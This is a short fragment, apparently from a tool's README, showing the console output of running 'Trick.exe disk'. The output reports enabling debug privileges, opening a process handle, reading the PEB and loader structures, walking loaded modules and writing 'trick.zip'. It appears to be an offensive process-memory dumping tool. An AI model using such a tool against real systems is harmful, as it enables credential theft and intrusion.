 c:\temp>Trick.exe disk
[+] Copying 1153536 bytes from 0x0000018B92AB1000 to 0x00007FFD6BC11000.
[+] Debug privileges enabled successfully.
[+] Process handle:     176
[+] PEB Address:        0x000000C0CDA18000
[+] Ldr Pointer:        0x000000C0CDA18018
[+] Ldr Adress:         0x00007FFD6BD7C4C0
[+] Processed 105 modules
[+] File trick.zip generated.